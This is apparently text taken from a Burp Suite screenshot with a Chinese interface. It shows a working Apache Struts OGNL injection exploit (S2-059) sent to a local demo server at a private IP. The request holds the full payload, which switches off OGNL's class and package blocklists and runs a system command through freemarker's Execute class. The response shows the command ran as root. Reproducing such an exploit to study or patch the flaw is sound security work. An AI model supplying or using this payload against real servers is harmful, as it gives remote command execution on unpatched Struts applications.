 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz By:LianZh...
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.0.198:8080 ?
请求
Raw 参数 头 Hex
POST /index.action HTTP/1.1
Host: 192.168.0.198:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 827
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["
com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newIns
tance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#b
ean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bean
.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.
put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arg
list=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#ins
tancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))
}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
响应
Raw 头 Hex HTML Render
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node0asttwpn56zot5glc3lx8jd3r2.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 972
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/index.action;jsessionid=node0asttwpn56zot5glc3lx8jd3r2.node0">your input id:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#st
ack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#ins
tancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bea
n.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(
#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#inst
ancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#e
mptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instance
manager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(#execute=#insta
ncemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(
#arglist))}
<br>has ben evaluated again in id attribute</a>
</body>
</html>